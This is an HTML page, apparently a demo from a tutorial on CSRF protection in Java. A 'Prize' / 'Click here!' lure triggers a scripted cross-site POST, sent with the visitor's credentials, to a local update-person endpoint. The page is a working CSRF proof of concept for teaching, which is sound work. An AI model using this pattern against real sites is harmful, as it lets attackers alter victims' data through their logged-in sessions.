 index.html CsrfHttpSessionListener.java
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Prize</title>
5 </head>
6
7 <body>
8
9 <div onclick="exploit()" style="...">
10 <img src="youwin.png" />
11 <h1>Click here!</h1>
12 </div>
13
14 <script>
15 function exploit() {
16 // Scripted CSRF Request
17 const formData = new FormData();
18 formData.append('id', 1);
19 formData.append('firstName', 'Batman');
20 formData.append('lastName', 'Dark Knight');
21 fetch('http://localhost:8080/update-person',
22 {
23 credentials: 'include', method: 'POST', body: formData,
24 }).then(res => console.log(res)).catch(err => console.log(err));
25 console.log(formData);
26 }
27 </script>
28 </body>
29 </html>